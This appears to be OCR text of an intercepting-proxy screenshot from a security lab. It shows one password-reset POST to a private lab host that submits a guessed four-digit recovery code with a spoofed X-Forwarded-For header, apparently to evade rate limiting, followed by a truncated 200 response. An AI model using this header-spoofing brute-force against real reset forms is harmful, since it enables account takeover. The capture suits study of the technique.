 Request
Pretty Raw Hex
\n
1 POST /reset_password.php HTTP/1.1
2 Host: 10.10.141.73:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.141.73:1337
10 Connection: keep-alive
11 Referer: http://10.10.141.73:1337/reset_password.php
12 Cookie: PHPSESSID=od9udktp5entqgn1bqd74ioa9f
13 X-Forwarded-For: 1.1.1.2
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 recovery_code=1237&s=176
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 16:57:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Rate-Limit-Pending: 9
8 Vary: Accept-Encoding
9 Content-Length: 2202
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>